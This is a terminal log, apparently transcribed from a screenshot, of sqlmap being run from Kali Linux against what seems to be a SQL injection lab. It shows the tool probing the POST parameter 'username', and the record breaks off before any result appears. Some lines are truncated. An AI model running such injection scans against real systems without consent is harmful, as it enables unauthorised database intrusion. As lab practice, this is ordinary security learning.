 ┌──(checkmate㉿kali)-[~/Desktop/bug-bounty/sql_injection]
└─$ sqlmap -r lab2_req.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
[*] starting @ 02:26:17 /2023-12-27/
[02:26:17] [INFO] parsing HTTP request from 'lab2_req.txt'
[02:26:18] [INFO] testing connection to the target URL
n
you have not declared cookie(s), while server wants to set its own ('session=6967cabefd7...11159957db'). Do you want to
[02:26:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:26:55] [INFO] testing if the target URL content is stable
[02:26:55] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a
amic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page compari
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[02:27:04] [INFO] searching for dynamic content
[02:27:04] [INFO] dynamic content marked for removal (1 region)
[02:27:04] [INFO] testing if POST parameter 'username' is dynamic
[02:27:04] [INFO] POST parameter 'username' appears to be dynamic
[02:27:04] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[02:27:04] [INFO] testing for SQL injection on POST parameter 'username'
[02:27:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:27:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:27:04] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'